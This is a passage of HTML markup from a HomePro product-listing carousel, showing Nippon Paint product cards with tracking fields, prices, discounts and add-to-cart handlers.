		<input type="hidden" id="gtmAvailability-1142340" value="182.0" />
		<input type="hidden" id="gtmIsNetPrice-1142340" value="false"/>
		<input type="hidden" id="gtmMchId-1142340" value="PA010102"/>
		<input type="hidden" class="gtmIndex-1142340" value="5"/>
		<input type="hidden" class="gtmNameEN-1142340" value="INTERIOR PAINT NIPPON PAINT HYBRIDSHIELD BASE A 2.5GL SEMI-GLOSS"/>
		<input type="hidden" class="gtmPartnerName-1142340" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1142340" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1142340">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/423/1142340/447x447/31082021_1142340$Imagec1.jpg')" title="สีน้ำทาภายใน NIPPON PAINT HYBRIDSHIELD BASE A กึ่งเงา 2.5 แกลลอน" alt="สีน้ำทาภายใน NIPPON PAINT HYBRIDSHIELD BASE A กึ่งเงา 2.5 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/เกรดสินค้า$PREMIUM.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ฟิล์มสี$กึ่งเงา.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1142340" onclick="productListaddToCartDelivery('MjRiN2RjMDUwNGJkYjc5MTI5Yjg5NjRiMTMyN2I4YWFjYTc3MWQ3ZWViZDRkYjlmOWY1ODZjMjNmYTQwNGYzYg==', '1142340', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NIPPON PAINT</div>
			<div class="item-title">สีน้ำทาภายใน NIPPON PAINT HYBRIDSHIELD BASE A กึ่ง...</div>
			<div class="sku">SKU:1142340</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(4)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,420</div>
						<div class="online-discount savemore-discount">ซื้อออนไลน์ ลดเพิ่ม ฿ 241</div>
						<div class="original-price">
							฿ 1,600<span>-26%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1142340" onclick="pcompareBtnClick(1142340)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1177535" data-value="1177535" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1177535" value="6" />
		<input type="hidden" id="gtmName-1177535" value="สีน้ำทาภายใน NIPPON PAINT AIR CARE สี GRAY DEW  #NPOW1086P เนียน 2.5 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-1177535" value="WATER-BASED INTERIOR PAINT NIPPON PAINT AIR CARE GRAY DEW  #NPOW1086P SHEEN 2.5GAL"/>
		<input type="hidden" id="gtmPrice-1177535" value="1990.0"/>
		<input type="hidden" id="gtmNetPrice-1177535" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1177535" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1177535" value="2855.0"/>
		<input type="hidden" id="gtmCategory1-1177535" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1177535" value="Interior Paint"/>
		<input type="hidden" id="gtmCategory3-1177535" value="null"/>
		<input type="hidden" id="gtmCategoryAll-1177535" value="Paint & Equipments/Interior Paint/null"/>
		<input type="hidden" id="gtmBrand-1177535" value="NIPPON PAINT"/>
		<input type="hidden" id="gtmAvailability-1177535" value="80.0" />
		<input type="hidden" id="gtmIsNetPrice-1177535" value="false"/>
		<input type="hidden" id="gtmMchId-1177535" value="PA010102"/>
		<input type="hidden" class="gtmIndex-1177535" value="6"/>
		<input type="hidden" class="gtmNameEN-1177535" value="WATER-BASED INTERIOR PAINT NIPPON PAINT AIR CARE GRAY DEW  #NPOW1086P SHEEN 2.5GAL"/>
		<input type="hidden" class="gtmPartnerName-1177535" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1177535" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1177535">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/775/1177535/447x447/10072021_1177535$Imagec1.jpg')" title="สีน้ำทาภายใน NIPPON PAINT AIR CARE สี GRAY DEW  #NPOW1086P เนียน 2.5 แกลลอน" alt="สีน้ำทาภายใน NIPPON PAINT AIR CARE สี GRAY DEW  #NPOW1086P เนียน 2.5 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/เกรดสินค้า$ULTRAPREMIUM.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ฟิล์มสี$เนียน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1177535" onclick="productListaddToCartDelivery('NTYwMDM1ZjIyYTcyY2Q2MjU5NjI3OTNmZGFhZWRhNTFmZjU1NWMzZWUyNTI4MjQ3MzczOGI5NzQ4OTM3MDExZg==', '1177535', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NIPPON PAINT</div>
			<div class="item-title">สีน้ำทาภายใน NIPPON PAINT AIR CARE สี GRAY DEW  #N...</div>
			<div class="sku">SKU:1177535</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,990</div>
						<div class="original-price">
							฿ 2,855<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1177535" onclick="pcompareBtnClick(1177535)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1255058" data-value="1255058" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1255058" value="7" />
		<input type="hidden" id="gtmName-1255058" value="สีทาหลังคา NIPPON PAINT ROOF PAINT R3390 สีเขียวเอราวัณ กึ่งเงา 1 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-1255058" value="ROOF PAINT NIPPON PAINT ROOF PAINT R3390 RUSTIC GREEN SEMI-GLOSS 1GAL"/>
		<input type="hidden" id="gtmPrice-1255058" value="449.0"/>
		<input type="hidden" id="gtmNetPrice-1255058" value="418.0"/>
		<input type="hidden" id="gtmDiscount-1255058" value="31"/>
		<input type="hidden" id="gtmPriceOriginal-1255058" value="700.0"/>
		<input type="hidden" id="gtmCategory1-1255058" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1255058" value="Roof Paint"/>
		<input type="hidden" id="gtmCategory3-1255058" value="null"/>
		<input type="hidden" id="gtmCategoryAll-1255058" value="Paint & Equipments/Roof Paint/null"/>
		<input type="hidden" id="gtmBrand-1255058" value="NIPPON PAINT"/>
		<input type="hidden" id="gtmAvailability-1255058" value="6.0" />
		<input type="hidden" id="gtmIsNetPrice-1255058" value="true"/>
		<input type="hidden" id="gtmMchId-1255058" value="PA030301"/>
		<input type="hidden" class="gtmIndex-1255058" value="7"/>
		<input type="hidden" class="gtmNameEN-1255058" value="ROOF PAINT NIPPON PAINT ROOF PAINT R3390 RUSTIC GREEN SEMI-GLOSS 1GAL"/>
		<input type="hidden" class="gtmPartnerName-1255058" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1255058" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1255058">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/550/1255058/447x447/27022024_1255058$Imagec1.jpg')" title="สีทาหลังคา NIPPON PAINT ROOF PAINT R3390 สีเขียวเอราวัณ กึ่งเงา 1 แกลลอน" alt="สีทาหลังคา NIPPON PAINT ROOF PAINT R3390 สีเขียวเอราวัณ กึ่งเงา 1 แกลลอน"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/550/1255058/447x447/27022024_1255058$Imagec13.jpg')" title="สีทาหลังคา NIPPON PAINT ROOF PAINT R3390 สีเขียวเอราวัณ กึ่งเงา 1 แกลลอน" alt="สีทาหลังคา NIPPON PAINT ROOF PAINT R3390 สีเขียวเอราวัณ กึ่งเงา 1 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ทนต่อแสงUVได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ทนต่อการซีดจางใช่ไม่ใช่$ใช่.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1255058" onclick="productListaddToCartDelivery('MWVjNGRmY2QzMjkyM2IyODQ0ZDMyODJmMDUwYjM5Y2U2NmJmYmNmOWM3MTZjOWQzMzMyNTYwNmExMDRmYzA4Mw==', '1255058', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NIPPON PAINT</div>
			<div class="item-title">สีทาหลังคา NIPPON PAINT ROOF PAINT R3390 สีเขียวเอ...</div>
			<div class="sku">SKU:1255058</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">418</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 700<span>-40%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1255058" onclick="pcompareBtnClick(1255058)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1197816" data-value="1197816" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1197816" value="8" />
		<input type="hidden" id="gtmName-1197816" value="สีรองพื้นอเนกประสงค์ ชนิดเงา NIPPON PAINT ULTRA BLOCK SEALER PRIMER 1 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-1197816" value="MULTIPURPOSE PRIMER GLOSS NIPPON PAINT ULTRA BLOCK SEALER PRIMER 1GAL"/>
		<input type="hidden" id="gtmPrice-1197816" value="900.0"/>
		<input type="hidden" id="gtmNetPrice-1197816" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1197816" value="63"/>
		<input type="hidden" id="gtmPriceOriginal-1197816" value="1110.0"/>
		<input type="hidden" id="gtmCategory1-1197816" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1197816" value="Primers"/>
		<input type="hidden" id="gtmCategory3-1197816" value="Multi-Purpose Primer"/>
		<input type="hidden" id="gtmCategoryAll-1197816" value="Paint & Equipments/Primers/Multi-Purpose Primer"/>
		<input type="hidden" id="gtmBrand-1197816" value="NIPPON PAINT"/>
		<input type="hidden" id="gtmAvailability-1197816" value="51.0" />
		<input type="hidden" id="gtmIsNetPrice-1197816" value="false"/>
		<input type="hidden" id="gtmMchId-1197816" value="PA010204"/>
		<input type="hidden" class="gtmIndex-1197816" value="8"/>
		<input type="hidden" class="gtmNameEN-1197816" value="MULTIPURPOSE PRIMER GLOSS NIPPON PAINT ULTRA BLOCK SEALER PRIMER 1GAL"/>
		<input type="hidden" class="gtmPartnerName-1197816" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1197816" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1197816">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/978/1197816/447x447/07042025_1197816$Imagec1.jpg')" title="สีรองพื้นอเนกประสงค์ ชนิดเงา NIPPON PAINT ULTRA BLOCK SEALER PRIMER 1 แกลลอน" alt="สีรองพื้นอเนกประสงค์ ชนิดเงา NIPPON PAINT ULTRA BLOCK SEALER PRIMER 1 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1197816" onclick="productListaddToCartDelivery('ZWMzMGQwMjQ1MGNiNmFjOWJlOGQ5MTlkNmE0YzhhZTBkNWQ3Zjc0YjNjMjAyYTkzYWE4ZGE4NGU4NjlhMmU5Mw==', '1197816', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NIPPON PAINT</div>
			<div class="item-title">สีรองพื้นอเนกประสงค์ ชนิดเงา NIPPON PAINT ULTRA BL...</div>
			<div class="sku">SKU:1197816</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">900</div>
						<div class="online-discount savemore-discount">ซื้อออนไลน์ ลดเพิ่ม ฿ 63</div>
						<div class="original-price">
							฿ 1,110<span>-24%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1197816" onclick="pcompareBtnClick(1197816)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1177526" data-value="1177526" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1177526" value="9" />
		<input type="hidden" id="gtmName-1177526" value="สีน้ำทาภายใน NIPPON PAINT AIR CARE สี COTTTON BUD #NPOW1018P เนียน 2.5 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-1177526" value="WATER-BASED INTERIOR PAINT NIPPON PAINT AIR CARE COTTTON BUD #NPOW1018P SHEEN 2.5GAL"/>
		<input type="hidden" id="gtmPrice-1177526" value="1990.0"/>
		<input type="hidden" id="gtmNetPrice-1177526" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1177526" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1177526" value="2845.0"/>
		<input type="hidden" id="gtmCategory1-1177526" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1177526" value="Interior Paint"/>
		<input type="hidden" id="gtmCategory3-1177526" value="null"/>
		<input type="hidden" id="gtmCategoryAll-1177526" value="Paint & Equipments/Interior Paint/null"/>
		<input type="hidden" id="gtmBrand-1177526" value="NIPPON PAINT"/>
		<input type="hidden" id="gtmAvailability-1177526" value="80.0" />
		<input type="hidden" id="gtmIsNetPrice-1177526" value="false"/>
		<input type="hidden" id="gtmMchId-1177526" value="PA010102"/>
		<input type="hidden" class="gtmIndex-1177526" value="9"/>
		<input type="hidden" class="gtmNameEN-1177526" value="WATER-BASED INTERIOR PAINT NIPPON PAINT AIR CARE COTTTON BUD #NPOW1018P SHEEN 2.5GAL"/>
		<input type="hidden" class="gtmPartnerName-1177526" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1177526" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1177526">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/775/1177526/447x447/10072021_1177526$Imagec1.jpg')" title="สีน้ำทาภายใน NIPPON PAINT AIR CARE สี COTTTON BUD #NPOW1018P เนียน 2.5 แกลลอน" alt="สีน้ำทาภายใน NIPPON PAINT AIR CARE สี COTTTON BUD #NPOW1018P เนียน 2.5 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/เกรดสินค้า$ULTRAPREMIUM.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ฟิล์มสี$เนียน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1177526" onclick="productListaddToCartDelivery('NTliODgxZmM0NTdiNmJiZDBjOTE1ZjE4ZmFiYTczZTk1ZGU2MTkwZDcxYjdlM2M0YWFmMGRkM2U5NTZlYzBjZA==', '1177526', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NIPPON PAINT</div>
			<div class="item-title">สีน้ำทาภายใน NIPPON PAINT AIR CARE สี COTTTON BUD ...</div>
			<div class="sku">SKU:1177526</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,990</div>
						<div class="original-price">
							฿ 2,845<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1177526" onclick="pcompareBtnClick(1177526)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1177479" data-value="1177479" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1177479" value="10" />
		<input type="hidden" id="gtmName-1177479" value="สีน้ำทาภายใน NIPPON PAINT AIR CARE สี DAISY WHITE  #NPOW1014P เนียน 2.5 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-1177479" value="WATER-BASED INTERIOR PAINT NIPPON PAINT AIR CARE DAISY WHITE #NPOW1014P SHEEN 2.5GAL"/>
		<input type="hidden" id="gtmPrice-1177479" value="2000.0"/>
		<input type="hidden" id="gtmNetPrice-1177479" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1177479" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1177479" value="2860.0"/>
		<input type="hidden" id="gtmCategory1-1177479" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1177479" value="Interior Paint"/>
		<input type="hidden" id="gtmCategory3-1177479" value="null"/>
		<input type="hidden" id="gtmCategoryAll-1177479" value="Paint & Equipments/Interior Paint/null"/>
		<input type="hidden" id="gtmBrand-1177479" value="NIPPON PAINT"/>
		<input type="hidden" id="gtmAvailability-1177479" value="80.0" />
		<input type="hidden" id="gtmIsNetPrice-1177479" value="false"/>
		<input type="hidden" id="gtmMchId-1177479" value="PA010102"/>
		<input type="hidden" class="gtmIndex-1177479" value="10"/>
		<input type="hidden" class="gtmNameEN-1177479" value="WATER-BASED INTERIOR PAINT NIPPON PAINT AIR CARE DAISY WHITE #NPOW1014P SHEEN 2.5GAL"/>
		<input type="hidden" class="gtmPartnerName-1177479" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1177479" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1177479">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/774/1177479/447x447/10072021_1177479$Imagec1.jpg')" title="สีน้ำทาภายใน NIPPON PAINT AIR CARE สี DAISY WHITE  #NPOW1014P เนียน 2.5 แกลลอน" alt="สีน้ำทาภายใน NIPPON PAINT AIR CARE สี DAISY WHITE  #NPOW1014P เนียน 2.5 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/เกรดสินค้า$ULTRAPREMIUM.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ฟิล์มสี$เนียน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
